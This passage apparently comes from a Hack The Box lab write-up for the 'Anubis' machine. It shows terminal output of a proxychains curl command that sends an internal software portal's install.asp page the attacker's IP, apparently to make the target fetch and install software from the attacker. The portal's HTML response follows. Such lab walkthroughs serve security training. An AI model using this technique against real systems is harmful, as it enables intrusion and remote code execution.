 ┌──(kali㉿kali)-[~/Documents/htb/anubis]
└─$ proxychains curl http://softwareportal.windcorp.htb/install.asp?client=10
.10.14.3&software=VNC-Viewer-6.20.529-Windows.exe
[1] 356233
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
┌──(kali㉿kali)-[~/Documents/htb/anubis]
└─$  ...  OK
<html>
<head>
<meta http-equiv="refresh" content="5;url=http://softwareportal.windcorp.htb/
" />
</head>
<body>
<center><h1>Starting installation of <br>
<img src='/assets/img/installing.gif'>
</center>
</body>
</html>
[1]  + done       proxychains curl
┌──(kali㉿kali)-[~/Documents/htb/anubis]